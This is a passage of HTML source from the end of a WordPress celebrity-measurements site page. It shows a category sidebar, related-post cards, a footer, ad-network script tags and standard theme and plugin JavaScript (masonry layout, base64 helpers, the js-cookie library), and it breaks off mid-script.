	<li class="cat-item cat-item-4098"><a href="https://celebritycaster.com/famous/cc-blog/top-10/">TOP 10</a> (6)
</li>
	<li class="cat-item cat-item-3221"><a href="https://celebritycaster.com/famous/world-celebrities/turkish-celebrities/">Turkish Celebrities</a> (12)
</li>
	<li class="cat-item cat-item-3170"><a href="https://celebritycaster.com/famous/celebrity-caster/tv-broadcaster/">TV Broadcaster</a> (2)
</li>
	<li class="cat-item cat-item-3561"><a href="https://celebritycaster.com/famous/celebrity-caster/tv-host/">TV Host</a> (2)
</li>
	<li class="cat-item cat-item-3016"><a href="https://celebritycaster.com/famous/world-celebrities/ukrainian-celebrities/">Ukrainian Celebrities</a> (3)
</li>
	<li class="cat-item cat-item-1"><a href="https://celebritycaster.com/famous/uncategorized/">Uncategorized</a> (2)
</li>
	<li class="cat-item cat-item-2846"><a href="https://celebritycaster.com/famous/celebrity-caster/voice-artist/">Voice Artist</a> (15)
</li>
	<li class="cat-item cat-item-4094"><a href="https://celebritycaster.com/famous/celebrity-caster/voiceover-artist/">Voiceover Artist</a> (1)
</li>
	<li class="cat-item cat-item-3049"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/volleyball/">Volleyball</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://celebritycaster.com/famous/world-celebrities/">World Celebrities</a> (353)
</li>
	<li class="cat-item cat-item-2932"><a href="https://celebritycaster.com/famous/celebrity-caster/youtubers/">YouTubers</a> (12)
</li>
</ul>


<script type="text/javascript">
	atOptions = {
		'key' : '376171d87684ec404723e29c23b98bdf',
		'format' : 'iframe',
		'height' : 600,
		'width' : 160,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//convertfictiondeer.com/376171d87684ec404723e29c23b98bdf/invoke.js"></script>
</div>
</div></div></aside>
			</div>


		<div class="ct-related-posts-container" >
		<div class="ct-container">
	
		<div
			class="ct-related-posts"
					>
			
											<h3 class="ct-module-title">
					Related Posts				</h3>
							
			
			<div class="ct-related-posts-items" data-layout="grid">
							
				<article  itemscope="itemscope" itemtype="https://schema.org/CreativeWork"><div id="post-1515" class="post-1515 post type-post status-publish format-standard has-post-thumbnail hentry category-actors category-world-celebrities tag-hollywood-celebrities tag-hot-hollywood-actors tag-hottest-celebrities tag-most-famous-hollywood-celebrities tag-top-male-hollywood-stars"><a class="ct-media-container" href="https://celebritycaster.com/ewan-mcgregor-body-measurements-height-weight-age/" aria-label="Ewan McGregor Body Measurements &#8211; Height, Weight, Age"><img width="768" height="768" src="https://celebritycaster.com/wp-content/uploads/2022/01/3.Ewan-McGregor-768x768.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Ewan McGregor age, Ewan McGregor Biceps, Ewan McGregor biography, Ewan McGregor Body Measurements, Ewan McGregor chest size, Ewan McGregor dress size, Ewan McGregor eyes color, Ewan McGregor father, Ewan McGregor favorite exercise, Ewan McGregor favorite food, Ewan McGregor favorite perfume, Ewan McGregor favorite sport, Ewan McGregor feet size, Ewan McGregor full-body statistics, Ewan McGregor girlfriend, Ewan McGregor hair color, Ewan McGregor height, Ewan McGregor instagram, Ewan McGregor Measurements, Ewan McGregor merchandise, Ewan McGregor mother, Ewan McGregor movies, Ewan McGregor Nationality, Ewan McGregor net worth, Ewan McGregor personal info, Ewan McGregor shoe, Ewan McGregor Short Biography, Ewan McGregor wallpapers, Ewan McGregor weight, Ewan McGregor Zodiac Sign, hollywood celebrities, hot hollywood actors, hottest celebrities, most famous hollywood celebrities, top male hollywood stars" loading="lazy" decoding="async" srcset="https://celebritycaster.com/wp-content/uploads/2022/01/3.Ewan-McGregor-768x768.jpg 768w, https://celebritycaster.com/wp-content/uploads/2022/01/3.Ewan-McGregor-300x300.jpg 300w, https://celebritycaster.com/wp-content/uploads/2022/01/3.Ewan-McGregor-1024x1024.jpg 1024w, https://celebritycaster.com/wp-content/uploads/2022/01/3.Ewan-McGregor-150x150.jpg 150w, https://celebritycaster.com/wp-content/uploads/2022/01/3.Ewan-McGregor-620x620.jpg 620w, https://celebritycaster.com/wp-content/uploads/2022/01/3.Ewan-McGregor-510x510.jpg 510w, https://celebritycaster.com/wp-content/uploads/2022/01/3.Ewan-McGregor-630x630.jpg 630w, https://celebritycaster.com/wp-content/uploads/2022/01/3.Ewan-McGregor.jpg 1080w" sizes="auto, (max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 16/9;" /></a><h4 class="related-entry-title"><a href="https://celebritycaster.com/ewan-mcgregor-body-measurements-height-weight-age/" rel="bookmark">Ewan McGregor Body Measurements &#8211; Height, Weight, Age</a></h4><ul class="entry-meta" data-type="simple:slash" data-id="1ebe78" ><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2022-01-01T15:48:13+00:00">January 1, 2022</time></li></ul></div></article>
							
				<article  itemscope="itemscope" itemtype="https://schema.org/CreativeWork"><div id="post-3068" class="post-3068 post type-post status-publish format-standard has-post-thumbnail hentry category-actresses category-british-celebrities category-celebrity-caster category-world-celebrities tag-beautiful-british-actresses tag-british-celebrities tag-british-drama-actresses tag-british-film-actresses tag-british-girls tag-british-movie-actresses tag-british-women tag-female-actresses tag-female-british-actresses tag-most-beautiful-girls-from-united-kingdom tag-united-kingdom"><a class="ct-media-container" href="https://celebritycaster.com/natalie-dormer-height-weight-age-british-celebrities/" aria-label="Natalie Dormer Height, Weight, Age (British Celebrities)"><img width="768" height="767" src="https://celebritycaster.com/wp-content/uploads/2022/07/Natalie-Dormer-Height-768x767.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Beautiful British Actresses, British Celebrities, British Drama Actresses, British Film Actresses, British Girls, British Movie Actresses, British Women, Female Actresses, Female British Actresses, Most Beautiful Girls from United Kingdom, Natalie Dormer age, Natalie Dormer Body Statistics, Natalie Dormer height, Natalie Dormer Measurements, Natalie Dormer weight, United Kingdom" loading="lazy" decoding="async" srcset="https://celebritycaster.com/wp-content/uploads/2022/07/Natalie-Dormer-Height-768x767.jpg 768w, https://celebritycaster.com/wp-content/uploads/2022/07/Natalie-Dormer-Height-300x300.jpg 300w, https://celebritycaster.com/wp-content/uploads/2022/07/Natalie-Dormer-Height-1024x1024.jpg 1024w, https://celebritycaster.com/wp-content/uploads/2022/07/Natalie-Dormer-Height-150x150.jpg 150w, https://celebritycaster.com/wp-content/uploads/2022/07/Natalie-Dormer-Height-180x180.jpg 180w, https://celebritycaster.com/wp-content/uploads/2022/07/Natalie-Dormer-Height.jpg 1080w" sizes="auto, (max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 16/9;" /></a><h4 class="related-entry-title"><a href="https://celebritycaster.com/natalie-dormer-height-weight-age-british-celebrities/" rel="bookmark">Natalie Dormer Height, Weight, Age (British Celebrities)</a></h4><ul class="entry-meta" data-type="simple:slash" data-id="7fc637" ><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2022-07-31T12:40:07+00:00">July 31, 2022</time></li></ul></div></article>
							
				<article  itemscope="itemscope" itemtype="https://schema.org/CreativeWork"><div id="post-1510" class="post-1510 post type-post status-publish format-standard has-post-thumbnail hentry category-actors category-world-celebrities tag-hollywood-celebrities tag-hot-hollywood-actors tag-hottest-celebrities tag-most-famous-hollywood-celebrities tag-top-male-hollywood-stars"><a class="ct-media-container" href="https://celebritycaster.com/hugh-laurie-body-measurements-height-weight-age/" aria-label="Hugh Laurie Body Measurements &#8211; Height, Weight, Age"><img width="768" height="768" src="https://celebritycaster.com/wp-content/uploads/2022/01/2.-Hugh-Laurie-768x768.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="hollywood celebrities, hot hollywood actors, hottest celebrities, Hugh laurie age, Hugh laurie Biceps, Hugh laurie biography, Hugh laurie Body Measurements, Hugh laurie chest size, Hugh laurie dress size, Hugh laurie eyes color, Hugh laurie father, Hugh laurie favorite exercise, Hugh laurie favorite food, Hugh laurie favorite perfume, Hugh laurie favorite sport, Hugh laurie feet size, Hugh laurie full-body statistics, Hugh laurie girlfriend, Hugh laurie hair color, Hugh laurie height, Hugh laurie instagram, Hugh laurie Measurements, Hugh laurie merchandise, Hugh laurie mother, Hugh laurie movies, Hugh laurie Nationality, Hugh laurie net worth, Hugh laurie personal info, Hugh laurie shoe, Hugh laurie Short Biography, Hugh laurie wallpapers, Hugh laurie weight, Hugh laurie Zodiac Sign, most famous hollywood celebrities, top male hollywood stars" loading="lazy" decoding="async" srcset="https://celebritycaster.com/wp-content/uploads/2022/01/2.-Hugh-Laurie-768x768.jpg 768w, https://celebritycaster.com/wp-content/uploads/2022/01/2.-Hugh-Laurie-300x300.jpg 300w, https://celebritycaster.com/wp-content/uploads/2022/01/2.-Hugh-Laurie-1024x1024.jpg 1024w, https://celebritycaster.com/wp-content/uploads/2022/01/2.-Hugh-Laurie-150x150.jpg 150w, https://celebritycaster.com/wp-content/uploads/2022/01/2.-Hugh-Laurie-620x620.jpg 620w, https://celebritycaster.com/wp-content/uploads/2022/01/2.-Hugh-Laurie-510x510.jpg 510w, https://celebritycaster.com/wp-content/uploads/2022/01/2.-Hugh-Laurie-630x630.jpg 630w, https://celebritycaster.com/wp-content/uploads/2022/01/2.-Hugh-Laurie.jpg 1080w" sizes="auto, (max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 16/9;" /></a><h4 class="related-entry-title"><a href="https://celebritycaster.com/hugh-laurie-body-measurements-height-weight-age/" rel="bookmark">Hugh Laurie Body Measurements &#8211; Height, Weight, Age</a></h4><ul class="entry-meta" data-type="simple:slash" data-id="b30044" ><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2022-01-01T15:16:10+00:00">January 1, 2022</time></li></ul></div></article>
							
				<article  itemscope="itemscope" itemtype="https://schema.org/CreativeWork"><div id="post-1829" class="post-1829 post type-post status-publish format-standard has-post-thumbnail hentry category-actresses category-american-celebrities category-world-celebrities tag-actress tag-american-actress tag-american-celebrities tag-comedian tag-hollywood-celebrities tag-hot-hollywood-actresses tag-hottest-celebrities tag-most-famous-hollywood-celebrities tag-top-female-hollywood-stars"><a class="ct-media-container" href="https://celebritycaster.com/melissa-rauch-measurements/" aria-label="Melissa Rauch Measurements"><img width="768" height="767" src="https://celebritycaster.com/wp-content/uploads/2022/02/Melissa-Rauch-height-768x767.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://celebritycaster.com/wp-content/uploads/2022/02/Melissa-Rauch-height-768x767.webp 768w, https://celebritycaster.com/wp-content/uploads/2022/02/Melissa-Rauch-height-300x300.webp 300w, https://celebritycaster.com/wp-content/uploads/2022/02/Melissa-Rauch-height-1024x1024.webp 1024w, https://celebritycaster.com/wp-content/uploads/2022/02/Melissa-Rauch-height-150x150.webp 150w, https://celebritycaster.com/wp-content/uploads/2022/02/Melissa-Rauch-height.webp 1080w" sizes="auto, (max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 16/9;" /></a><h4 class="related-entry-title"><a href="https://celebritycaster.com/melissa-rauch-measurements/" rel="bookmark">Melissa Rauch Measurements</a></h4><ul class="entry-meta" data-type="simple:slash" data-id="3aa790" ><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2022-02-23T14:15:04+00:00">February 23, 2022</time></li></ul></div></article>
							
				<article  itemscope="itemscope" itemtype="https://schema.org/CreativeWork"><div id="post-6472" class="post-6472 post type-post status-publish format-standard has-post-thumbnail hentry category-british-celebrities category-celebrity-caster category-models category-world-celebrities tag-beautiful-british-celebrities tag-british-celebrities tag-british-celebrity-caster tag-british-female-model tag-british-girls tag-british-girls-statistics tag-british-women tag-british-young-girls tag-female-celebrities tag-model tag-most-beautiful-girls-from-united-kingdom"><a class="ct-media-container" href="https://celebritycaster.com/mia-goth-biography/" aria-label="Mia Goth Biography | Model (British Celebrities)"><img width="768" height="768" src="https://celebritycaster.com/wp-content/uploads/2023/06/Mia-Goth-Biography-1-768x768.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Mia Goth Biography" loading="lazy" decoding="async" srcset="https://celebritycaster.com/wp-content/uploads/2023/06/Mia-Goth-Biography-1-768x768.jpg 768w, https://celebritycaster.com/wp-content/uploads/2023/06/Mia-Goth-Biography-1-300x300.jpg 300w, https://celebritycaster.com/wp-content/uploads/2023/06/Mia-Goth-Biography-1-1024x1024.jpg 1024w, https://celebritycaster.com/wp-content/uploads/2023/06/Mia-Goth-Biography-1-150x150.jpg 150w, https://celebritycaster.com/wp-content/uploads/2023/06/Mia-Goth-Biography-1-96x96.jpg 96w, https://celebritycaster.com/wp-content/uploads/2023/06/Mia-Goth-Biography-1.jpg 1200w" sizes="auto, (max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 16/9;" /></a><h4 class="related-entry-title"><a href="https://celebritycaster.com/mia-goth-biography/" rel="bookmark">Mia Goth Biography | Model (British Celebrities)</a></h4><ul class="entry-meta" data-type="simple:slash" data-id="a5efd0" ><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2023-06-28T16:05:20+00:00">June 28, 2023</time></li></ul></div></article>
							
				<article  itemscope="itemscope" itemtype="https://schema.org/CreativeWork"><div id="post-8443" class="post-8443 post type-post status-publish format-standard has-post-thumbnail hentry category-actresses category-american-celebrities tag-actress tag-actresses tag-american-actress tag-american-celebrity-caster"><a class="ct-media-container" href="https://celebritycaster.com/anne-hathaway-biography/" aria-label="Anne Hathaway: Biography, Movies, &amp; Body Measurements"><img width="768" height="432" src="https://celebritycaster.com/wp-content/uploads/2025/09/Anne-Hathaway-biography-2-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Anne Hathaway Body Measurement" loading="lazy" decoding="async" srcset="https://celebritycaster.com/wp-content/uploads/2025/09/Anne-Hathaway-biography-2-768x432.webp 768w, https://celebritycaster.com/wp-content/uploads/2025/09/Anne-Hathaway-biography-2-300x169.webp 300w, https://celebritycaster.com/wp-content/uploads/2025/09/Anne-Hathaway-biography-2-1024x576.webp 1024w, https://celebritycaster.com/wp-content/uploads/2025/09/Anne-Hathaway-biography-2-1536x864.webp 1536w, https://celebritycaster.com/wp-content/uploads/2025/09/Anne-Hathaway-biography-2-150x84.webp 150w, https://celebritycaster.com/wp-content/uploads/2025/09/Anne-Hathaway-biography-2.webp 1920w" sizes="auto, (max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 16/9;" /></a><h4 class="related-entry-title"><a href="https://celebritycaster.com/anne-hathaway-biography/" rel="bookmark">Anne Hathaway: Biography, Movies, &amp; Body Measurements</a></h4><ul class="entry-meta" data-type="simple:slash" data-id="b0f8a7" ><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2025-09-18T19:30:10+00:00">September 18, 2025</time></li></ul></div></article>
						</div>

			
					</div>

			</div>
	</div>
	
		</main>

	<footer id="footer" class="ct-footer" data-id="type-1" itemscope="" itemtype="https://schema.org/WPFooter"><div data-row="bottom"><div class="ct-container"><div data-column="copyright">
<div
	class="ct-footer-copyright"
	data-id="copyright">

	<p>Copyright © 2026 - Celebrity Caster. All Rights Reserved</p></div>
</div><div data-column="menu">
<nav
	id="footer-menu"
	class="footer-menu-inline menu-container "
	data-id="menu"		itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="FooterMenu">

	<ul id="menu-footermenu" class="menu"><li id="menu-item-2933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2933"><a href="https://celebritycaster.com/about-us/" class="ct-menu-link">About Us</a></li>
<li id="menu-item-2934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2934"><a href="https://celebritycaster.com/contact-us/" class="ct-menu-link">Contact Us</a></li>
<li id="menu-item-2935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2935"><a href="https://celebritycaster.com/disclaimer-copyright/" class="ct-menu-link">Disclaimer &#038; Copyright</a></li>
<li id="menu-item-2936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2936"><a href="https://celebritycaster.com/dmca-notice/" class="ct-menu-link">DMCA Notice</a></li>
<li id="menu-item-2937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2937"><a href="https://celebritycaster.com/privacy-policy/" class="ct-menu-link">Privacy Policy</a></li>
</ul></nav>
</div></div></div></footer></div>

<div class='code-block code-block-7' style='margin: 8px 0; clear: both;'>
<script async="async" data-cfasync="false" src="//convertfictiondeer.com/7f850ae835b65177cbe3e99cc8a20bfc/invoke.js"></script>
<div id="container-7f850ae835b65177cbe3e99cc8a20bfc"></div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/blocksy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ct-drawer-canvas" data-location="end"><div class="ct-drawer-inner">
	<a href="#main-container" class="ct-back-to-top ct-hidden-sm"
		data-shape="square"
		data-alignment="right"
		title="Go to top" aria-label="Go to top" hidden>

		<svg class="ct-icon" width="15" height="15" viewBox="0 0 20 20"><path d="M10,0L9.4,0.6L0.8,9.1l1.2,1.2l7.1-7.1V20h1.7V3.3l7.1,7.1l1.2-1.2l-8.5-8.5L10,0z"/></svg>	</a>

	</div></div><script id="uagb-post-js-js-extra">
var uagb_data = {"ajax_url":"https:\/\/celebritycaster.com\/wp-admin\/admin-ajax.php","uagb_masonry_ajax_nonce":"b492b948c2"};
var uagb_data = {"ajax_url":"https:\/\/celebritycaster.com\/wp-admin\/admin-ajax.php","uagb_masonry_ajax_nonce":"b492b948c2","uagb_grid_ajax_nonce":"8c92a5be83"};
</script>
<script src="https://celebritycaster.com/wp-content/plugins/ultimate-addons-for-gutenberg/assets/js/post.min.js?ver=2.19.17" id="uagb-post-js-js"></script>
<script src="https://celebritycaster.com/wp-content/plugins/ultimate-addons-for-gutenberg/assets/js/isotope.min.js?ver=2.19.17" id="uagb-masonry-js"></script>
<script src="https://celebritycaster.com/wp-content/plugins/ultimate-addons-for-gutenberg/assets/js/imagesloaded.min.js?ver=2.19.17" id="uagb-imagesloaded-js"></script>
<script id="ct-scripts-js-extra">
var ct_localizations = {"ajax_url":"https:\/\/celebritycaster.com\/wp-admin\/admin-ajax.php","public_url":"https:\/\/celebritycaster.com\/wp-content\/themes\/blocksy\/static\/bundle\/","rest_url":"https:\/\/celebritycaster.com\/wp-json\/","search_url":"https:\/\/celebritycaster.com\/search\/QUERY_STRING\/","show_more_text":"Show more","more_text":"More","search_live_results":"Search results","search_live_no_results":"No results","search_live_no_result":"No results","search_live_one_result":"You got %s result. Please press Tab to select it.","search_live_many_results":"You got %s results. Please press Tab to select one.","search_live_stock_status_texts":{"instock":"In stock","outofstock":"Out of stock"},"clipboard_copied":"Copied!","clipboard_failed":"Failed to Copy","expand_submenu":"Expand dropdown menu","collapse_submenu":"Collapse dropdown menu","dynamic_js_chunks":[{"id":"blocksy_sticky_header","selector":"header [data-sticky]","url":"https:\/\/celebritycaster.com\/wp-content\/plugins\/blocksy-companion\/static\/bundle\/sticky.js?ver=2.1.25"}],"dynamic_styles":{"lazy_load":"https:\/\/celebritycaster.com\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-styles.min.css?ver=2.1.25","search_lazy":"https:\/\/celebritycaster.com\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-search-styles.min.css?ver=2.1.25","back_to_top":"https:\/\/celebritycaster.com\/wp-content\/themes\/blocksy\/static\/bundle\/back-to-top.min.css?ver=2.1.25"},"dynamic_styles_selectors":[{"selector":".ct-header-cart, #woo-cart-panel","url":"https:\/\/celebritycaster.com\/wp-content\/themes\/blocksy\/static\/bundle\/cart-header-element-lazy.min.css?ver=2.1.25"},{"selector":".flexy","url":"https:\/\/celebritycaster.com\/wp-content\/themes\/blocksy\/static\/bundle\/flexy.min.css?ver=2.1.25"},{"selector":"#account-modal","url":"https:\/\/celebritycaster.com\/wp-content\/plugins\/blocksy-companion\/static\/bundle\/header-account-modal-lazy.min.css?ver=2.1.25"},{"selector":".ct-header-account","url":"https:\/\/celebritycaster.com\/wp-content\/plugins\/blocksy-companion\/static\/bundle\/header-account-dropdown-lazy.min.css?ver=2.1.25"}],"login_generic_error_msg":"An unexpected error occurred. Please try again later."};
</script>
<script src="https://celebritycaster.com/wp-content/themes/blocksy/static/bundle/main.js?ver=2.1.25" id="ct-scripts-js"></script>
<script src="https://celebritycaster.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
					<script type="text/javascript" id="uagb-post-masonry-script-9bbc8c7c">
						document.addEventListener("DOMContentLoaded", function(){
							let scope = document.querySelector( '.uagb-block-9bbc8c7c' );
							if (scope.classList.contains( 'is-masonry' )) {
								setTimeout( function() {
									const isotope = new Isotope( scope, { // eslint-disable-line no-undef
											itemSelector: 'article',
										} );
									imagesLoaded( scope, function() { isotope	});
									window.addEventListener( 'resize', function() {	isotope	});
								}, 500 );
							}
							// This CSS is for Post BG Image Spacing
							let articles = document.querySelectorAll( '.wp-block-uagb-post-masonry.uagb-post__image-position-background .uagb-post__inner-wrap' );

							for( let article of articles ) {
								let articleWidth = article.offsetWidth;
								let rowGap = 20;
								let imageWidth = 100 - ( rowGap / articleWidth ) * 100;
								let image = article.getElementsByClassName('uagb-post__image');
								if ( image[0] ) {
									image[0].style.width = imageWidth + '%';
									image[0].style.marginLeft = rowGap / 2 + 'px';
								}

							}
						});
												window.addEventListener( 'DOMContentLoaded', function() {
							UAGBPostMasonry._init( {"btnBorderStyle":"none","block_id":"9bbc8c7c","postsToShow":4,"displayPostDate":false,"displayPostExcerpt":false,"displayPostComment":false,"hideTaxonomyIcon":false,"displayPostLink":false,"columns":1,"btnBorderLink":true,"btnBorderRadiusLink":true,"overallBorderLink":true,"overallBorderRadiusLink":true,"inheritFromTheme":true,"postType":"post","postDisplaytext":"No post found!","taxonomyType":"category","enableOffset":false,"postsOffset":0,"excerptLength":15,"displayPostAuthor":false,"displayPostTitle":true,"displayPostTaxonomy":false,"taxStyle":"default","displayPostTaxonomyAboveTitle":"withMeta","displayPostImage":true,"imgSize":"large","imgPosition":"top","bgOverlayColor":"#000000","overlayOpacity":"50","newTab":false,"ctaText":"Read More","inheritFromThemeBtn":false,"buttonType":"primary","btnHPadding":"","btnVPadding":"","tcolumns":2,"mcolumns":1,"align":"left","width":"wide","order":"desc","orderBy":"date","rowGap":20,"rowGapTablet":20,"rowGapMobile":20,"columnGap":20,"bgType":"color","bgColor":"#f6f6f6","titleTag":"h4","titleFontSize":"","titleFontSizeType":"px","titleFontFamily":"","titleLineHeightType":"em","titleLoadGoogleFonts":false,"metaColor":"","highlightedTextColor":"#fff","highlightedTextBgColor":"#3182ce","metaFontSize":"","metaFontSizeType":"px","metaFontFamily":"","metaLineHeightType":"em","metaLoadGoogleFonts":false,"excerptColor":"","excerptFontSize":"","excerptFontSizeType":"px","excerptFontFamily":"","excerptLineHeightType":"em","excerptLoadGoogleFonts":false,"displayPostContentRadio":"excerpt","ctaBgType":"color","ctaBgHType":"color","ctaFontSize":"","ctaFontSizeType":"px","ctaFontFamily":"","ctaLineHeightType":"em","ctaLoadGoogleFonts":false,"paddingTop":20,"paddingBottom":20,"paddingRight":20,"paddingLeft":20,"contentPadding":20,"ctaBottomSpace":0,"ctaBottomSpaceTablet":0,"ctaBottomSpaceMobile":0,"imageBottomSpace":15,"titleBottomSpace":15,"metaBottomSpace":15,"excerptBottomSpace":25,"excludeCurrentPost":false,"contentPaddingUnit":"px","rowGapUnit":"px","columnGapUnit":"px","excerptBottomSpaceUnit":"px","paginationSpacingUnit":"px","imageBottomSpaceUnit":"px","taxonomyBottomSpaceUnit":"px","titleBottomSpaceUnit":"px","metaBottomSpaceUnit":"px","ctaBottomSpaceUnit":"px","paddingBtnUnit":"px","mobilePaddingBtnUnit":"px","tabletPaddingBtnUnit":"px","paddingUnit":"px","mobilePaddingUnit":"px","tabletPaddingUnit":"px","isPreview":false,"taxDivider":", ","titleLetterSpacing":"","titleLetterSpacingType":"px","metaLetterSpacing":"","metaLetterSpacingType":"px","ctaLetterSpacing":"","ctaLetterSpacingType":"px","excerptLetterSpacing":"","excerptLetterSpacingType":"px","useSeparateBoxShadows":true,"boxShadowColor":"#00000070","boxShadowHOffset":0,"boxShadowVOffset":0,"boxShadowBlur":"","boxShadowSpread":"","boxShadowPosition":"outset","boxShadowColorHover":"","boxShadowHOffsetHover":0,"boxShadowVOffsetHover":0,"boxShadowBlurHover":"","boxShadowSpreadHover":"","boxShadowPositionHover":"outset","borderWidth":"","borderStyle":"none","borderColor":"","borderRadius":"","blockName":"post-masonry","paginationType":"none","paginationEventType":"button","buttonText":"Load More","paginationAlign":"center","paginationTextColor":"","paginationMasonryBgColor":"","paginationFontSize":13,"loaderColor":"#0085ba","loaderSize":18,"paginationButtonPaddingType":"px","vpaginationButtonPaddingMobile":8,"vpaginationButtonPaddingTablet":8,"vpaginationButtonPaddingDesktop":8,"hpaginationButtonPaddingMobile":12,"hpaginationButtonPaddingTablet":12,"hpaginationButtonPaddingDesktop":12,"layoutConfig":[["uagb\/post-image"],["uagb\/post-taxonomy"],["uagb\/post-title"],["uagb\/post-meta"],["uagb\/post-excerpt"],["uagb\/post-button"]],"post_type":"masonry","mobilepaginationButtonPaddingType":"px","tabletpaginationButtonPaddingType":"px","paginationMasonryBorderLink":true,"paginationMasonryBorderRadiusLink":true}, '.uagb-block-9bbc8c7c' );
						});
					</script>
					<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
